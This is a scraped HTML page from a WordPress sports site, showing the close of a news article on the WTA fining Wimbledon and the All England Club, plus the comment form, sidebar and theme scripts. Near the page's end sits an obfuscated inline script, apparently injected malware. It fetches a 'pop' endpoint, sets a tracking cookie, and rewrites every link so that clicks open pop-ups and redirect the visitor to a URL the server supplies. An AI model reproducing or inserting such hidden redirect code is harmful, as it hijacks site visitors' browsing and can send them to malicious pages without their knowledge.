<p>The WTA and ATP punished Wimbledon by stripping this year’s event of rankings points, while <a href="https://www.rt.com/sport/558317-wta-fines-wimbledon-russian-ban/" target="_blank" rel="noopener noreferrer">it was recently revealed</a> that the WTA had slapped the Lawn Tennis Association (LTA) and All England Club with fines totaling $1 million because of the ban. &nbsp;&nbsp;</p>
</p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/06/wimbledon-denies-snubbing-sharapova/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1187' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2022/07/05/russia-loses-appeal-against-hockey-ban/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2022/07/06/biden-reads-detained-griners-letter-but-players-wife-disheartened/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2
body_size: 1169
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu-navigation > ul').superfish({
  	delay:       500,
  	animation:   {opacity:'show',height:'show'},
  	speed:       'fast'
 	});
});

function multi_sports_open() {
	jQuery(".sidenav").addClass('show');
}
function multi_sports_close() {
	jQuery(".sidenav").removeClass('show');
}

function multi_sports_menuAccessibility() {
	var links, i, len,
    multi_sports_menu = document.querySelector( '.nav-menu' ),
    multi_sports_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let multi_sports_focusableElements = 'button, a, input';
	let multi_sports_firstFocusableElement = multi_sports_iconToggle; // get first element to be focused inside menu
	let multi_sports_focusableContent = multi_sports_menu.querySelectorAll(multi_sports_focusableElements);
	let multi_sports_lastFocusableElement = multi_sports_focusableContent[multi_sports_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! multi_sports_menu ) {
    return false;
	}

	links = multi_sports_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
    links[i].addEventListener( 'focus', toggleFocus, true );
    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      var self = this;

      // Move up through the ancestors of the current link until we hit .mobile-menu.
      while (-1 === self.className.indexOf( 'nav-menu' ) ) {
      	// On li elements toggle the class .focus.
      	if ( 'li' === self.tagName.toLowerCase() ) {
          if ( -1 !== self.className.indexOf( 'focus' ) ) {
          	self.className = self.className.replace( ' focus', '' );
          } else {
          	self.className += ' focus';
          }
      	}
      	self = self.parentElement;
      }
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

    if ( ! isTabPressed ) {
    	return;
    }

    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
      if (document.activeElement === multi_sports_firstFocusableElement) {
        multi_sports_lastFocusableElement.focus(); // add focus for the last focusable element
        e.preventDefault();
      }
    } else { // if tab key is pressed
    	if (document.activeElement === multi_sports_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
      	multi_sports_firstFocusableElement.focus(); // add focus for the first focusable element
      	e.preventDefault();
    	}
    }
	});
}

jQuery(function($){
	$('.mobile-menu').click(function () {
    multi_sports_menuAccessibility();
  });
});